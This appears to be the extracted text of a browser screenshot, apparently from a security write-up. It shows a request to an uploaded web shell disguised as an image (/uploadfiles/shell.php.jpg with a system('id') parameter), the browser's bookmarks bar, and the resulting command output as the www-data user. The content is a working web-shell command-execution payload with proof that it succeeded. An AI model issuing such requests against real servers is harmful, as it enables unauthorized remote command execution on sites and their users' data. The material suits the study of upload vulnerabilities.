 不安全 /uploadfiles/shell.php.jpg?1=system(%27id%27);
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN 百度 Bing
uid=33(www-data) gid=33(www-data) groups=33(www-data)